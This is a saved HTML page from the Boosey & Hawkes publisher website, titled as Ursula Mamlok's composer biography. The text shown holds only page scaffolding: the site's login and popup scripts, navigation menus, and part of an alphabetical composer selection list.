

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?composerid=20025&ttype=BIOGRAPHY&ttitle=Biography
body_size: 14268
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Ursula Mamlok: Biography</title>
    <meta name="description" content="Ursula home page at www.boosey.com. Discover her music, read a composer biography. Explore information, news, and performances." />
    <meta name="keywords" content="Ursula Mamlok composer music classical exile Berlin" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Ursula+Mamlok?ttype=BIOGRAPHY" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Biography: Ursula Mamlok" /><meta property="og:url" content="https://www.boosey.com/composer/Ursula+Mamlok?ttype=BIOGRAPHY" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Mamlok_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=20025&ttype=BIOGRAPHY&ttitle=Biography";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
